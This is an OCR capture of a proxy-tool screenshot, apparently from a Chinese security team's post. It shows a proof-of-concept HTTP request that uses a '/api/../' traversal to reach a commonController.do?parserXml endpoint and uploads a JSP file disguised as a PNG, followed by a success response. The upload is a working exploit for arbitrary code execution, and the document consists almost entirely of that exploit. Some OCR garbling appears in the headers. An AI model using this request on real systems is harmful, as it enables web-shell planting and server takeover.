 请求
Pretty Raw Hex Chinese
\n
1 POST /api/../commonController.do?parserXml HTTP/1.1
2 Host: x.x.x.x
3 Accept-Encoding: gzip, deflate
4 Content-Length: 463
5 User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
7 Connection: close
8
9 ------WebKitFormBoundarygcflwtei
0 Content-Disposition: form-data; "name="name"
1
2 zW9YCa.png
3 ------WebKitFormBoundarygcflwtei
4 ontent-Disposition: form-data; name="documentTitle"
5
6 blank
7 ------WebKitFormBoundarygcflwtei
8 Content-Disposition: form-data; name="file"; filename="zW9YCa.jsp"
9 Content-Type: image/png
0
1 <% out.println("HelloWorld");new
java.io.File(application.getRealPath(request.getServletPath())).delete();%>
2 ------WebKitFormBoundarygcflwtei--
响应
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires:
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Set-Cookie: JSESSIONID=86E0ED564DE67933D083EB53A5D098EC; Path=/; Secure;
HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Date:
9 Connection: close
10 Content-Length: 122
11
12 {"jsonStr":"{\"msg\":\"操作成功\",\"success\":true}","msg":"操作成功","success
":true,"obj":null,"attributes":null}
公众号 · 苏诺木安全团队